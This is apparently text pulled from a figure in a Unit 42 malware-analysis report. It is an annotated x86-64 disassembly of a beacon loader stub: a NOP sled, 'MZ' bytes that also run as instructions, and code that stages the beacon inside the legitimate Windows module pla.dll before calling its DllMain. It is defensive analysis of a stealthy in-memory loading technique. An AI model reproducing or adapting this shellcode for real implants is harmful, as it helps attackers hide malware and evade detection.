 :0000000000000000 90 nop
:0000000000000001 90 nop
:0000000000000002 90 nop
:0000000000000003 90 nop
:0000000000000004 90 nop
:0000000000000005 90 nop
:0000000000000006 90 nop
:0000000000000007 90 nop
UNIT 42
:0000000000000008
:0000000000000008 shellcode_start: ; ...
:0000000000000008 4D 5A pop r10 ; Magic PE 'MZ' bytes that are also a x86-64 assembly instruction
:000000000000000A 41 52 push r10 ; Reverse what the 'MZ' bytes (pop r10) caused
:000000000000000C 55 push rbp ; |
:000000000000000D 48 89 E5 mov rbp, rsp ; | Build stack frame as function prologue
:0000000000000010 55 push rbp ; |
:0000000000000011 81 EC 20 00 00 00 sub esp, 20h ; |
:0000000000000017 48 8D 1D EA FF FF FF lea rbx, shellcode_start ; Get address of shellcode
:000000000000001E 48 89 DF mov rdi, rbx ; Save address of shellcode
:0000000000000021 48 81 C3 58 53 01 00 add rbx, 15358h ; Calculate address of exported function "DllCanUnloadNow"
:0000000000000028 FF D3 call rbx ; DllCanUnloadNow ; Function creates module of beacon payload inside legit loaded Windows module pla.dll
:000000000000002A 41 B8 F0 B5 A2 56 mov r8d, 56A2B5F0h ; Prepare beacon DllMain context: Put 0x56A2B5F0 in r8d (lpReserved)
:0000000000000030 68 04 00 00 00 push 4 ; |
:0000000000000035 5A pop rdx ; | Prepare beacon DllMain context: Put 4 in RDX (fdwReason)
:0000000000000036 48 89 F9 mov rcx, rdi ; Prepare beacon DllMain context: Put base address in RCX (hinstDLL)
:0000000000000039 FF D0 call rax ; Call DllMain of beacon